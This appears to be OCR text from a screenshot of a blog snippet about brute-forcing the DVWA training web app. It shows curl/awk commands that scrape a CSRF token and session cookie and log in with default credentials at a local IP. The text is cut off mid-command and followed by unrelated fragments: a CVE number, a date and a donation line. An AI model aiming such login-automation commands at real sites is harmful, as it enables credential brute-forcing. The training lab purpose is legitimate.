
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022
Donate if you are not shame!